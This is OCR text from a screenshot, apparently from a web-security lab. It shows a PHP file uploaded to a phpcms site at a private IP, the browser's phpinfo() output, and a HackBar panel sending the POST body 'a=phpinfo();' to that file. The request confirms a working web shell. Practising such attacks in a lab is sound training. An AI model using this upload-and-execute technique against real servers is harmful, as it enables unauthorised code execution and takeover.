 不安全 192.168.100.222/phpcms/uploadfile/2023/1204/20231204013507319.php
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
英语 中文（简体）
Google Translate
PHP Version 5.5.9
php
System Windows NT LAPTOP-6Q4FFMHT 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded F:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.100.222/phpcms/uploadfile/2023/1204/20231204013507319.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
a=phpinfo(); Upgrade-Insecure-Requests 1
Name Value